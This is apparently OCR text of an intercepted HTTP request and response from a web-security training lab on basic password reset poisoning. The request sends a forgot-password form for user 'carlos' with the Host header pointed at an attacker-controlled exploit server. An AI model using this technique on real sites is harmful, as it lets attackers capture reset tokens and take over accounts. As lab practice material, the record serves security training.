 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a8a003c03cb10b881a511cc01b10050.exploit-server.net
3 Cookie: session=LlLxDSZHgv4DRy1pB8iCHdxAdl3l2P4q; _lab=
47%7cMCOCFQCCHjExgZvJpvzZ86u1ij%2f8LLuWfAlUDfTXeXUQHfmDPuAAPUgcF2huYQE8Ws6fojOdVj
he1oChXwkLy9%2bMm%2ftluk6MnDzU%2bXcetKnfi1hOhRet8lKnw%2bPe%2fPEF6PYOahcyobxoHxSbA
mWspOuEqTbQ18WxLLNsumEyuHIln%2btJ
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0ade002503d210b48184121300590054.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0ade002503d210b48184121300590054.web-security-academy.net/forgot-password
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Priority: u=0, i
2
3 csrf=e8v9BDR4fNmPwLcRcWr5BPW7nOUSzM9w&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a8a003c03cb10b881a511cc01b10050.exploit-ser
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/